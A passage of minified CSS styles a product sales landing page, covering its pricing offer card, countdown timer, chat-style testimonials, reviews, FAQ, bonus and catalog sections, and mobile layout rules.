0;overflow:hidden;position:relative}.trust-marquee::before,.trust-marquee::after{content:'';position:absolute;top:0;width:80px;height:100%;z-index:2;pointer-events:none}.trust-marquee::before{left:0;background:linear-gradient(90deg,var(--sage-deep),transparent)}.trust-marquee::after{right:0;background:linear-gradient(-90deg,var(--sage-deep),transparent)}.trust-marquee-track{display:flex;width:max-content;animation:trust-scroll 40s linear infinite}.trust-marquee-group{display:flex;align-items:center;gap:32px;padding-right:32px;flex-shrink:0}.trust-item{display:inline-flex;align-items:center;gap:10px;font-size:var(--t-sm);color:oklch(92% 0.020 145);font-weight:500;white-space:nowrap}.trust-icon{color:var(--terracotta-soft);flex-shrink:0}.trust-sep{color:var(--terracotta-soft);opacity:0.6;font-size:12px}@keyframes trust-scroll{from{transform:translateX(0)}to{transform:translateX(-50%)}}@media (prefers-reduced-motion:reduce){.trust-marquee-track{animation:none}}.section{padding:72px 0}.section-sage{background:var(--sage-wash)}.section-warm{background:var(--paper-warm)}.eyebrow{display:inline-block;font-size:var(--t-xs);letter-spacing:0.22em;text-transform:uppercase;color:var(--sage);font-weight:600;margin-bottom:20px}.eyebrow.center{display:block;text-align:center}.section h2{font-size:clamp(30px,4vw,50px)}.section-intro{text-align:center;max-width:720px;margin:0 auto 44px}.section-intro h2{margin-bottom:16px}.section-intro p{font-size:var(--t-base);color:var(--ink-soft);margin:0 auto;max-width:56ch}.story-grid{display:grid;grid-template-columns:1fr 1fr;gap:80px;align-items:center}.story-text h2{margin-bottom:28px}.story-text p{font-size:var(--t-lg);line-height:1.65;color:var(--ink-soft);margin-bottom:22px}.story-text p strong{color:var(--ink);font-weight:600}.pullquote{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-2xl);line-height:1.3;color:var(--sage-deep);padding-left:32px;border-left:2px solid var(--sage-soft);margin:32px 0}.for-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:0;border-top:1px solid var(--linen);border-bottom:1px solid var(--linen)}.for-item{padding:50px 36px;border-right:1px solid var(--linen);position:relative}.for-item:last-child{border-right:none}.for-num{font-family:'Fraunces',serif;font-style:italic;font-weight:400;font-size:80px;line-height:1;color:var(--terracotta);margin-bottom:24px;font-variation-settings:"opsz" 144}.for-item h3{margin-bottom:14px}.for-item p{color:var(--ink-soft);font-size:var(--t-sm)}.how-section{background:var(--paper)}.how-intro{text-align:center;max-width:720px;margin:0 auto 64px}.how-eyebrow{display:inline-block;font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;color:var(--terracotta-deep);font-weight:700;background:var(--blush-soft);padding:8px 16px;border-radius:50px;margin-bottom:22px}.how-intro h2{font-size:clamp(32px,4.2vw,50px)}.how-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.how-steps{display:grid;grid-template-columns:repeat(3,1fr);gap:28px;margin-bottom:40px;position:relative}.how-steps::before{content:'';position:absolute;top:56px;left:16%;right:16%;height:2px;background-image:radial-gradient(circle,var(--sage) 1.5px,transparent 1.5px);background-size:12px 2px;background-repeat:repeat-x;z-index:0;opacity:0.5}.how-step{background:var(--paper-warm);border:1px solid var(--linen);border-radius:var(--r-lg);padding:40px 28px 32px;text-align:center;position:relative;z-index:1;transition:transform 0.5s var(--ease-out-quart),box-shadow 0.5s var(--ease-out-quart)}.how-step:hover{transform:translateY(-4px);box-shadow:0 20px 40px -20px oklch(38% 0.045 145 / 0.2)}.how-step-num{position:absolute;top:-18px;left:50%;transform:translateX(-50%);width:44px;height:44px;background:var(--terracotta);color:var(--paper);border-radius:50%;display:flex;align-items:center;justify-content:center;font-family:'Fraunces',serif;font-size:22px;font-weight:600;line-height:1;box-shadow:0 6px 14px oklch(58% 0.130 35 / 0.32);border:3px solid var(--paper)}.how-step-icon{display:inline-flex;align-items:center;justify-content:center;width:64px;height:64px;background:var(--paper);border:1px solid var(--linen);border-radius:50%;color:var(--sage-deep);margin:8px auto 22px}.how-step h3{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:500;margin-bottom:12px;color:var(--ink)}.how-step p{font-size:var(--t-sm);color:var(--ink-soft);line-height:1.55;margin:0 auto;max-width:32ch}.how-cta{text-align:center}.stack{max-width:900px;margin:0 auto}.stack-item{display:grid;grid-template-columns:auto 1fr auto;gap:32px;padding:32px 0;border-bottom:1px solid var(--linen);align-items:start}.stack-item:last-child{border-bottom:none}.stack-num{font-family:'Fraunces',serif;font-style:italic;font-size:36px;color:var(--sage);line-height:1;min-width:56px;font-variation-settings:"opsz" 144}.stack-body h3{font-size:var(--t-lg);margin-bottom:8px;line-height:1.3}.stack-body p{color:var(--ink-soft);font-size:var(--t-sm);margin:0}.stack-tag{font-size:var(--t-xs);letter-spacing:0.1em;text-transform:uppercase;color:var(--terracotta-deep);font-weight:600;margin-top:6px}.stack-value{font-family:'Fraunces',serif;font-size:var(--t-lg);color:var(--ink-mute);text-align:right;min-width:70px;font-weight:500}.stack-total{display:flex;justify-content:space-between;align-items:baseline;padding-top:36px;margin-top:20px;border-top:1.5px solid var(--sage)}.stack-total .label{font-family:'Fraunces',serif;font-size:var(--t-xl);color:var(--ink)}.stack-total .value{font-family:'Fraunces',serif;font-size:var(--t-2xl);color:var(--sage-deep);font-weight:500;text-decoration:line-through;text-decoration-thickness:1.5px;text-decoration-color:oklch(55% 0.015 145 / 0.5)}.stack-total .value-now{display:inline-block;margin-left:14px;color:var(--terracotta-deep);font-style:italic;text-decoration:none;font-size:var(--t-xl);font-variation-settings:"opsz" 144}.stack-section-label{display:flex;align-items:center;gap:16px;margin:32px 0 8px}.stack-section-label:first-child{margin-top:0}.stack-section-tag{font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;color:var(--sage-deep);font-weight:600;background:var(--sage-wash);padding:7px 14px;border-radius:50px}.stack-section-tag--bonus{color:var(--terracotta-deep);background:var(--blush-soft)}.stack-section-line{flex:1;height:1px;background:var(--linen)}.stack-item--bonus .stack-num{color:var(--terracotta);font-size:28px;font-style:normal;letter-spacing:0.05em}.stack-item--bonus .stack-tag{color:var(--terracotta-deep)}.po-offer{background:radial-gradient(ellipse at 20% 0%,var(--blush-soft) 0%,transparent 60%),radial-gradient(ellipse at 80% 100%,var(--sage-wash) 0%,transparent 55%),var(--paper-warm);padding:60px 20px 80px;position:relative;overflow:hidden}.po-offer > *{position:relative;z-index:1}.po-top{max-width:480px;margin:0 auto 32px;text-align:center}.po-pill-stack{display:flex;flex-direction:column;align-items:center;gap:0;margin-bottom:18px}.po-pill{display:inline-block;padding:10px 24px;border-radius:12px;font-family:'Inter',sans-serif;font-weight:800;letter-spacing:0.08em;font-size:18px}.po-pill-yellow{background:oklch(78% 0.150 75);color:var(--ink);box-shadow:0 3px 0 oklch(60% 0.130 70)}.po-pill-script{font-family:'Fraunces',serif;font-style:italic;font-weight:500;font-size:28px;color:var(--terracotta-deep);margin-top:8px;font-variation-settings:"opsz" 144}.po-subtitle{font-size:var(--t-base);color:var(--ink-soft);margin-bottom:26px}.po-timer-card{border:2px dashed var(--terracotta);border-radius:var(--r-lg);padding:18px 22px;background:var(--paper);display:inline-block}.po-timer-label{display:inline-flex;align-items:center;gap:6px;font-size:var(--t-xs);letter-spacing:0.12em;text-transform:uppercase;color:var(--terracotta-deep);font-weight:700;margin-bottom:12px}.po-timer-clock{display:flex;align-items:stretch;justify-content:center;gap:6px}.po-timer-unit{background:var(--paper);border:1px solid var(--linen);border-radius:var(--r);padding:10px 14px 8px;min-width:66px;display:flex;flex-direction:column;align-items:center;box-shadow:0 2px 0 var(--linen)}.po-timer-num{font-family:'Fraunces',serif;font-size:28px;font-weight:600;color:var(--ink);line-height:1;font-variant-numeric:tabular-nums;letter-spacing:-0.02em}.po-timer-lbl{font-size:9px;letter-spacing:0.14em;text-transform:uppercase;color:var(--ink-mute);margin-top:6px;font-weight:700}.po-timer-sep{align-self:center;font-family:'Fraunces',serif;font-size:24px;color:var(--terracotta);font-weight:600;margin-top:-10px}.po-card{max-width:460px;margin:0 auto;background:var(--paper);border:3px solid var(--terracotta);border-radius:24px;padding:40px 28px 28px;text-align:center;position:relative;box-shadow:0 20px 60px -20px oklch(58% 0.130 35 / 0.3)}.po-launch-tag{position:absolute;top:-16px;left:50%;transform:translateX(-50%);background:oklch(78% 0.150 75);color:var(--ink);padding:8px 22px;border-radius:50px;font-family:'Inter',sans-serif;font-weight:800;font-size:var(--t-xs);letter-spacing:0.12em;box-shadow:0 3px 0 oklch(60% 0.130 70);white-space:nowrap}.po-product-name{font-family:'Fraunces',serif;font-size:clamp(28px,6vw,36px);font-weight:700;color:var(--terracotta-deep);line-height:1;letter-spacing:0.02em;margin:12px 0 6px;text-transform:uppercase}.po-product-bundle{font-size:var(--t-xs);letter-spacing:0.22em;text-transform:uppercase;color:var(--ink-mute);font-weight:600;margin-bottom:22px}.po-price-row{display:flex;align-items:center;justify-content:center;gap:10px;margin-bottom:4px}.po-price-was{font-family:'Fraunces',serif;font-size:var(--t-xl);color:var(--ink-mute);text-decoration:line-through;text-decoration-thickness:1.5px}.po-price-save{background:oklch(85% 0.090 145);color:oklch(35% 0.085 145);padding:4px 10px;border-radius:6px;font-family:'Inter',sans-serif;font-weight:700;font-size:11px;letter-spacing:0.1em}.po-price-now{font-family:'Fraunces',serif;font-size:84px;font-weight:700;color:var(--ink);line-height:1;letter-spacing:-0.04em;margin:4px 0 4px}.po-price-meta{font-size:var(--t-xs);color:var(--ink-mute);margin-bottom:24px}.po-checklist{list-style:none;margin:0 0 20px;padding:18px 16px;background:var(--paper-warm);border-radius:var(--r-lg);text-align:left}.po-checklist li{display:grid;grid-template-columns:auto auto 1fr;align-items:start;gap:8px;padding:8px 0;font-size:var(--t-sm);color:var(--ink);line-height:1.5}.po-check{color:oklch(58% 0.130 150);font-weight:700;font-size:16px;line-height:1.4}.po-emoji{font-size:16px;line-height:1.4}.po-li-text{line-height:1.45}.po-li-text em{font-style:italic;font-family:'Fraunces',serif;color:var(--ink-soft);font-variation-settings:"opsz" 144;font-weight:400}.po-checklist li strong{color:var(--ink);font-weight:700}.po-li-highlight{margin-top:6px;padding:10px 12px !important;background:oklch(85% 0.090 145);border-radius:var(--r);border:1px solid oklch(72% 0.110 150)}.po-li-highlight strong{color:oklch(28% 0.085 145)}.po-li-highlight .po-check{color:oklch(40% 0.110 150)}.po-bonuses{border:2px dashed oklch(78% 0.150 75);background:oklch(98% 0.040 75 / 0.7);border-radius:var(--r-lg);padding:14px 16px;display:flex;align-items:center;gap:14px;margin-bottom:22px;text-align:left}.po-bonuses-icon{width:50px;height:50px;background:var(--paper);border-radius:50%;display:flex;align-items:center;justify-content:center;color:var(--terracotta-deep);flex-shrink:0;border:1px solid oklch(82% 0.080 65)}.po-bonuses-title{font-family:'Inter',sans-serif;font-weight:800;font-size:var(--t-xs);letter-spacing:0.06em;color:var(--ink);line-height:1.2;margin-bottom:6px}.po-bonuses-meta{display:flex;align-items:center;gap:8px;font-size:var(--t-xs)}.po-bonuses-meta s{color:var(--ink-mute);text-decoration-thickness:1px}.po-bonuses-today{background:oklch(60% 0.130 150);color:var(--paper);padding:4px 8px;border-radius:4px;font-weight:800;letter-spacing:0.06em;font-size:10px}.po-btn{display:flex;flex-direction:column;align-items:center;gap:4px;background:oklch(58% 0.130 150);color:var(--paper);padding:18px 20px;border-radius:var(--r-lg);text-decoration:none;box-shadow:0 4px 0 oklch(45% 0.110 150),0 12px 24px -6px oklch(58% 0.130 150 / 0.4);transition:transform 0.3s var(--ease-out-quart),box-shadow 0.3s var(--ease-out-quart),background-color 0.3s;cursor:pointer}.po-btn:hover{background:oklch(52% 0.140 150);transform:translateY(-2px);box-shadow:0 6px 0 oklch(45% 0.110 150),0 14px 28px -6px oklch(58% 0.130 150 / 0.5)}.po-btn:active{transform:translateY(2px);box-shadow:0 2px 0 oklch(45% 0.110 150),0 8px 16px -4px oklch(58% 0.130 150 / 0.4)}.po-btn-main{font-family:'Inter',sans-serif;font-weight:800;font-size:18px;letter-spacing:0.02em}.po-btn-sub{font-size:11px;letter-spacing:0.06em;opacity:0.85;font-weight:500}.chat-section{background:var(--paper-warm)}.chat-intro{text-align:center;max-width:720px;margin:0 auto 56px}.chat-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.chat-rating{display:inline-flex;align-items:center;gap:8px;margin-top:18px;font-size:var(--t-sm);color:var(--ink-soft)}.chat-rating .stars{color:var(--gold);letter-spacing:1.5px}.chat-rating strong{color:var(--ink);font-weight:600}.chat-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:24px;max-width:1180px;margin:0 auto}.chat-card{background:var(--paper);border-radius:var(--r-lg);overflow:hidden;box-shadow:0 20px 40px -20px oklch(38% 0.045 145 / 0.2);display:flex;flex-direction:column;border:1px solid var(--linen)}.chat-header{display:flex;align-items:center;gap:12px;padding:14px 16px;background:oklch(35% 0.085 150);color:var(--paper)}.chat-avatar{width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:var(--paper);font-family:'Fraunces',serif;font-size:18px;font-weight:600;flex-shrink:0}.chat-avatar-1{background:linear-gradient(135deg,oklch(70% 0.090 30),oklch(58% 0.130 35))}.chat-avatar-2{background:linear-gradient(135deg,oklch(70% 0.080 80),oklch(58% 0.110 70))}.chat-avatar-3{background:linear-gradient(135deg,oklch(70% 0.070 145),oklch(52% 0.055 145))}.chat-meta{flex:1;min-width:0}.chat-name{font-weight:600;font-size:var(--t-sm);color:var(--paper);margin-bottom:2px}.chat-status{font-size:11px;color:oklch(85% 0.040 150);display:flex;align-items:center;gap:6px}.chat-online-dot{width:7px;height:7px;background:oklch(75% 0.180 145);border-radius:50%}.chat-header-icons{display:flex;align-items:center;gap:14px;color:oklch(78% 0.030 150);opacity:0.85}.chat-header-icons svg{flex-shrink:0}.chat-day{font-size:11px;color:oklch(80% 0.040 150);background:oklch(45% 0.060 150);padding:4px 10px;border-radius:50px}.chat-date-sep{text-align:center;margin:4px 0 10px}.chat-date-sep span{display:inline-block;background:oklch(88% 0.025 75 / 0.9);color:oklch(40% 0.020 145);padding:4px 12px;border-radius:50px;font-size:10px;letter-spacing:0.16em;font-weight:700;box-shadow:0 1px 2px oklch(20% 0.012 145 / 0.08)}.chat-body{flex:1;background:radial-gradient(ellipse 200px 80px at 30% 20%,oklch(94% 0.020 145 / 0.6),transparent),radial-gradient(ellipse 200px 100px at 70% 70%,oklch(92% 0.030 75 / 0.4),transparent),oklch(96% 0.015 75);padding:18px 14px;display:flex;flex-direction:column;gap:6px;min-height:300px}.chat-bubble{max-width:85%;padding:9px 12px;border-radius:12px;font-size:var(--t-sm);line-height:1.4;position:relative;word-wrap:break-word}.chat-bubble p{margin:0;color:var(--ink);font-size:var(--t-sm);line-height:1.4}.chat-bubble-in{background:var(--paper);align-self:flex-start;border-top-left-radius:4px;box-shadow:0 1px 2px oklch(20% 0.012 145 / 0.1)}.chat-bubble-out{background:oklch(86% 0.075 145);align-self:flex-end;border-top-right-radius:4px;box-shadow:0 1px 2px oklch(20% 0.012 145 / 0.1)}.chat-time{display:block;font-size:10px;color:var(--ink-mute);margin-top:3px;text-align:right}.chat-checks{color:oklch(55% 0.140 235);font-weight:700;margin-left:4px}.chat-bubble-img{padding:5px;max-width:70%}.chat-photo{aspect-ratio:4/5;background:repeating-linear-gradient(45deg,oklch(92% 0.020 75) 0 16px,oklch(88% 0.025 70) 16px 17px);border-radius:8px;margin-bottom:4px;position:relative;overflow:hidden}.chat-photo:not(:has(img))::after{content:'📷 photo slot';position:absolute;inset:0;display:flex;align-items:center;justify-content:center;color:var(--ink-mute);font-size:11px;font-family:'Fraunces',serif;font-style:italic}.chat-photo img{width:100%;height:100%;object-fit:cover;border-radius:8px;display:block}.chat-footer{padding:12px 16px;background:var(--paper);border-top:1px solid var(--linen);text-align:center}.chat-location{font-size:var(--t-xs);color:var(--ink-soft);letter-spacing:0.02em}.reviews{display:grid;grid-template-columns:repeat(2,1fr);gap:64px 80px}.review{display:grid;grid-template-columns:auto 1fr;gap:20px;align-items:start}.review-avatar{width:56px;height:56px;border-radius:50%;background:var(--sage-wash);display:flex;align-items:center;justify-content:center;font-family:'Fraunces',serif;font-size:var(--t-lg);color:var(--sage-deep);font-weight:500;flex-shrink:0}.review-stars{color:var(--gold);font-size:14px;letter-spacing:2px;margin-bottom:10px}.review-text{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-lg);line-height:1.5;color:var(--ink);margin-bottom:12px}.review-name{font-size:var(--t-sm);color:var(--ink-soft)}.review-name strong{color:var(--ink);font-weight:600}.guarantee{text-align:center;max-width:720px;margin:0 auto}.guarantee-seal{display:inline-flex;align-items:center;justify-content:center;width:110px;height:110px;background:var(--paper);border:2px solid var(--sage);border-radius:50%;margin-bottom:32px;color:var(--sage-deep)}.guarantee h2{margin-bottom:20px}.guarantee p{font-size:var(--t-lg);color:var(--ink-soft);margin:0 auto 16px;line-height:1.65}.faq{max-width:800px;margin:0 auto}.faq-item{border-bottom:1px solid var(--linen)}.faq-q{width:100%;background:none;border:none;padding:28px 0;text-align:left;font-family:'Fraunces',serif;font-size:var(--t-lg);font-weight:500;color:var(--ink);cursor:pointer;display:flex;justify-content:space-between;align-items:center;gap:24px;transition:color 0.3s var(--ease-out-quart)}.faq-q:hover{color:var(--sage-deep)}.faq-q .plus{width:28px;height:28px;border-radius:50%;border:1px solid var(--sage-soft);color:var(--sage);display:flex;align-items:center;justify-content:center;flex-shrink:0;transition:transform 0.4s var(--ease-out-quart),background 0.3s,color 0.3s;font-size:16px;line-height:1}.faq-item.open .faq-q .plus{transform:rotate(45deg);background:var(--sage);color:var(--paper);border-color:var(--sage)}.faq-a{max-height:0;overflow:hidden;transition:max-height 0.5s var(--ease-out-expo)}.faq-a-inner{padding:0 0 28px;color:var(--ink-soft);line-height:1.65;max-width:64ch}.faq-item.open .faq-a{max-height:400px}.final{text-align:center;padding:120px 0}.final h2{font-size:clamp(34px,4.5vw,60px);max-width:16ch;margin:0 auto 24px}.final h2 em{color:var(--terracotta-deep);font-style:italic;font-variation-settings:"opsz" 144}.final p{font-size:var(--t-lg);color:var(--ink-soft);max-width:520px;margin:0 auto 40px}footer{background:var(--sage-deep);color:oklch(82% 0.020 145);padding:48px 0 28px;text-align:center;font-size:var(--t-sm)}.footer-brand{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:500;color:var(--paper);margin-bottom:6px;letter-spacing:0.01em}.footer-tag{font-size:var(--t-sm);color:oklch(75% 0.025 145);margin:0 auto 24px;font-style:italic;font-family:'Fraunces',serif}footer .copy{color:oklch(65% 0.020 145);font-size:var(--t-xs)}.bonus-section{background:var(--paper);padding:72px 0;position:relative}.bonus-section::before{content:'';position:absolute;top:0;left:50%;transform:translateX(-50%);width:60px;height:1px;background:var(--sage-soft)}.bonus-intro{text-align:center;max-width:720px;margin:0 auto 56px}.bonus-pill{display:inline-flex;align-items:center;gap:8px;padding:8px 16px;border-radius:50px;background:var(--blush-soft);color:var(--terracotta-deep);font-size:var(--t-xs);font-weight:700;letter-spacing:0.14em;text-transform:uppercase;margin-bottom:22px}.bonus-pill::before{content:''}.bonus-intro h2{font-size:clamp(30px,4vw,46px);margin-bottom:14px}.bonus-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.bonus-intro p{font-size:var(--t-base);color:var(--ink-soft);margin:0 auto;max-width:50ch}.bonus-list{display:flex;flex-direction:column;gap:96px;max-width:1080px;margin:0 auto}.bonus-row{display:grid;grid-template-columns:1fr 1fr;gap:56px;align-items:center;position:relative}.bonus-row:nth-child(even) .bonus-image{order:2}.bonus-image{aspect-ratio:1 / 1;border-radius:var(--r-lg);overflow:hidden;background:var(--paper-warm);border:1px solid var(--linen);position:relative}.bonus-num-tag{position:absolute;top:16px;left:16px;z-index:3;background:var(--terracotta);color:var(--paper);padding:8px 16px;border-radius:50px;font-family:'Inter',sans-serif;font-size:var(--t-xs);font-weight:800;letter-spacing:0.16em;text-transform:uppercase;box-shadow:0 6px 16px oklch(58% 0.130 35 / 0.32);transform:rotate(-3deg)}.bonus-image img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 1.2s var(--ease-out-expo)}.bonus-row:hover .bonus-image img{transform:scale(1.03)}.bonus-body .step-label{display:inline-flex;align-items:center;gap:8px;font-size:var(--t-xs);letter-spacing:0.18em;text-transform:uppercase;color:var(--sage);font-weight:600;margin-bottom:14px}.bonus-body .step-label::before{content:'';width:24px;height:1px;background:var(--sage-soft)}.bonus-body h3{font-family:'Fraunces',serif;font-size:clamp(26px,2.8vw,36px);font-weight:500;line-height:1.15;margin-bottom:14px;color:var(--ink);letter-spacing:-0.01em}.bonus-body h3 em{font-style:italic;color:var(--sage-deep);font-variation-settings:"opsz" 144}.bonus-body .lede{font-size:var(--t-base);color:var(--ink-soft);line-height:1.6;margin-bottom:22px;max-width:46ch}.bonus-meta{display:flex;align-items:center;gap:18px;padding-top:20px;border-top:1px solid var(--linen);flex-wrap:wrap}.bonus-free{display:inline-flex;align-items:center;gap:8px;background:oklch(85% 0.090 145);color:oklch(28% 0.085 145);padding:6px 14px;border-radius:50px;font-size:var(--t-xs);font-weight:700;letter-spacing:0.06em;text-transform:uppercase}.bonus-free svg{flex-shrink:0}.bonus-value{font-size:var(--t-sm);color:var(--ink-soft)}.bonus-value s{margin-right:4px;text-decoration-thickness:1.5px}.bonus-value strong{color:var(--ink);font-family:'Fraunces',serif;font-weight:500}.catalog-section{padding:72px 0 60px;background:var(--paper);overflow:hidden}.catalog-intro{text-align:center;max-width:720px;margin:0 auto 48px}.catalog-intro h2{font-size:clamp(34px,4.4vw,54px)}.catalog-intro h2 em{font-style:italic;color:var(--terracotta-deep);font-variation-settings:"opsz" 144}.catalog-intro p{font-size:var(--t-lg);color:var(--ink-soft);margin:22px auto 0;max-width:60ch}.catalog-carousel{position:relative;margin-bottom:36px}.catalog-track{display:flex;gap:24px;overflow-x:auto;scroll-snap-type:x mandatory;padding:12px 28px 32px;scrollbar-width:none;-ms-overflow-style:none;scroll-padding:28px}.catalog-track::-webkit-scrollbar{display:none}.catalog-track::before,.catalog-track::after{content:'';flex:0 0 max(0px,calc((100vw - 1180px) / 2 - 24px))}.catalog-card{flex:0 0 260px;background:var(--paper);border-radius:var(--r-lg);overflow:hidden;scroll-snap-align:start;transition:transform 0.6s var(--ease-out-expo),box-shadow 0.6s var(--ease-out-expo);display:flex;flex-direction:column;position:relative}.catalog-card:hover{transform:translateY(-6px);box-shadow:0 24px 50px -24px oklch(38% 0.045 145 / 0.28)}.catalog-media{aspect-ratio:1 / 1;background:var(--paper-warm);overflow:hidden;position:relative;border-radius:var(--r-lg);border:1px solid var(--linen)}.catalog-media img{width:100%;height:100%;object-fit:cover;display:block;transition:transform 1.4s var(--ease-out-expo)}.catalog-card:hover .catalog-media img{transform:scale(1.05)}.catalog-placeholder{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;background:repeating-linear-gradient(45deg,transparent 0 20px,var(--linen) 20px 21px);color:var(--ink-mute)}.catalog-placeholder-tag{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-base);color:var(--sage-deep);background:var(--paper);padding:6px 14px;border-radius:50px;border:1px solid var(--linen)}.catalog-placeholder-meta{font-size:11px;letter-spacing:0.1em;text-transform:uppercase}.catalog-pricepill{position:absolute;left:50%;bottom:16px;transform:translateX(-50%);background:var(--sage-deep);color:var(--paper);padding:9px 16px;border-radius:50px;font-size:var(--t-xs);letter-spacing:0.08em;text-transform:uppercase;font-weight:700;font-family:'Inter',sans-serif;box-shadow:0 6px 16px oklch(20% 0.012 145 / 0.3);white-space:nowrap;z-index:2}.catalog-pricepill--alt{background:var(--terracotta-deep)}.catalog-body{padding:18px 8px 6px;flex:1;display:flex;flex-direction:column;align-items:center;text-align:center}.catalog-body h3{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:600;line-height:1.2;color:var(--ink);margin:0}.catalog-controls{display:flex;justify-content:center;gap:12px}.catalog-arrow{width:48px;height:48px;background:var(--paper);border:1px solid var(--linen);color:var(--sage-deep);border-radius:50%;cursor:pointer;display:flex;align-items:center;justify-content:center;transition:background 0.3s var(--ease-out-quart),color 0.3s,border-color 0.3s,transform 0.3s}.catalog-arrow:hover{background:var(--sage-deep);color:var(--paper);border-color:var(--sage-deep);transform:translateY(-2px)}.catalog-arrow[disabled]{opacity:0.35;cursor:not-allowed;transform:none !important;background:var(--paper);color:var(--ink-mute);border-color:var(--linen)}.catalog-footnote{text-align:center;font-size:var(--t-xs);color:var(--ink-mute);max-width:64ch;margin:28px auto 0;line-height:1.6;letter-spacing:0.01em}.who-section{background:var(--paper)}.who-tabs{display:flex;justify-content:center;gap:8px;margin-bottom:56px;flex-wrap:wrap}.who-tab{display:inline-flex;align-items:center;gap:10px;background:var(--paper-warm);border:1px solid var(--linen);color:var(--ink-soft);padding:14px 22px;border-radius:50px;cursor:pointer;font-family:'Inter',sans-serif;font-size:var(--t-sm);font-weight:500;letter-spacing:0.02em;transition:background 0.3s var(--ease-out-quart),color 0.3s var(--ease-out-quart),border-color 0.3s var(--ease-out-quart),transform 0.3s var(--ease-out-quart)}.who-tab:hover{color:var(--sage-deep);border-color:var(--sage-soft)}.who-tab.is-active{background:var(--sage-deep);color:var(--paper);border-color:var(--sage-deep)}.who-tab-icon{flex-shrink:0}.who-panels{position:relative;max-width:1080px;margin:0 auto}.who-panel{display:none;animation:fadeIn 0.6s var(--ease-out-quart)}.who-panel.is-active{display:block}@keyframes fadeIn{from{opacity:0;transform:translateY(8px)}to{opacity:1;transform:translateY(0)}}.who-content{display:grid;grid-template-columns:1fr 1fr;gap:64px;align-items:center}.who-text h3{font-family:'Fraunces',serif;font-size:clamp(28px,3.4vw,40px);font-weight:500;line-height:1.2;margin-bottom:18px;color:var(--ink)}.who-text > p{font-size:var(--t-lg);color:var(--ink-soft);line-height:1.6;margin-bottom:24px;max-width:44ch}.who-list{list-style:none;margin:0;padding:0}.who-list li{padding:11px 0 11px 28px;color:var(--ink);font-size:var(--t-sm);border-bottom:1px solid var(--linen);position:relative}.who-list li:last-child{border-bottom:none}.who-list li::before{content:'';position:absolute;left:0;top:18px;width:14px;height:1px;background:var(--terracotta)}.who-image-slot{aspect-ratio:4 / 5;background:var(--paper-warm);border:1px solid var(--linen);border-radius:var(--r-lg);overflow:hidden;position:relative;max-width:420px;margin:0 auto}.who-image-slot img{width:100%;height:100%;object-fit:cover;display:block}.who-image-placeholder{position:absolute;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;background:repeating-linear-gradient(45deg,transparent 0 24px,var(--linen) 24px 25px);color:var(--ink-mute)}.who-image-tag{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-lg);color:var(--sage-deep);background:var(--paper);padding:6px 16px;border-radius:50px;border:1px solid var(--linen)}.who-image-meta{font-size:var(--t-xs);letter-spacing:0.12em;text-transform:uppercase;color:var(--ink-mute)}.problem-section{background:var(--paper)}.problem-intro{text-align:center;max-width:680px;margin:0 auto 48px}.problem-intro h2{font-size:clamp(32px,4.2vw,50px)}.problem-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:32px;max-width:1080px;margin:0 auto}.pain{text-align:center;padding:8px 4px}.pain-icon{display:inline-flex;align-items:center;justify-content:center;width:64px;height:64px;border-radius:50%;background:var(--paper-warm);border:1px solid var(--linen);color:var(--sage-deep);margin-bottom:20px}.pain h3{font-family:'Fraunces',serif;font-size:var(--t-lg);font-weight:500;margin-bottom:10px;line-height:1.25}.pain p{font-size:var(--t-sm);color:var(--ink-soft);margin:0 auto;max-width:24ch;line-height:1.5}.problem-bridge{display:flex;align-items:center;justify-content:center;gap:18px;margin-top:56px;flex-wrap:nowrap}.problem-bridge p{font-family:'Fraunces',serif;font-style:italic;font-size:var(--t-lg);color:var(--sage-deep);margin:0;white-space:nowrap;font-variation-settings:"opsz" 144}.bridge-line{flex:0 0 56px;height:1px;background:var(--sage-soft)}.why-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:24px;max-width:980px;margin:0 auto}.why-card{background:var(--paper);border:1px solid var(--linen);border-radius:var(--r-lg);padding:36px 32px;position:relative;transition:transform 0.5s var(--ease-out-quart),box-shadow 0.5s var(--ease-out-quart)}.why-card:hover{transform:translateY(-4px);box-shadow:0 20px 40px -20px oklch(38% 0.045 145 / 0.2)}.why-num{font-family:'Fraunces',serif;font-style:italic;font-weight:400;font-size:44px;line-height:1;color:var(--terracotta);margin-bottom:18px;font-variation-settings:"opsz" 144}.why-card h3{font-family:'Fraunces',serif;font-size:var(--t-xl);font-weight:500;margin-bottom:12px;line-height:1.25}.why-card p{color:var(--ink-soft);font-size:var(--t-sm);line-height:1.6;margin:0;max-width:46ch}@media (max-width:920px){.hero{padding:24px 0 32px}.hero-grid{grid-template-columns:1fr;gap:50px}.hero-visual{max-width:480px;margin:0 auto}.story-grid{grid-template-columns:1fr;gap:40px}.for-grid{grid-template-columns:1fr}.for-item{border-right:none;border-bottom:1px solid var(--linen);padding:36px 0}.for-item:last-child{border-bottom:none}.steps{grid-template-columns:1fr;gap:48px}.steps::before{display:none}.offer-inner{grid-template-columns:1fr;gap:50px}.po-offer{padding:56px 16px 72px}.po-card{padding:32px 22px 22px}.po-price-now{font-size:68px}.po-timer-unit{min-width:58px;padding:8px 10px 